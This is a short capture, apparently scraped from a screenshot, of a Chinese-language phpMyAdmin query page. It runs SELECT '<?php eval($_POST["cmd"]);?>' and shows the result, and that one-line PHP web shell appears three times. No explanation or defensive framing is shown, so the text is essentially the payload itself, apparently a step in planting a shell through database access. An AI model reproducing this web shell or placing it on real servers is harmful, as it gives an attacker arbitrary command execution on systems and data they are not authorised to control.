 数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>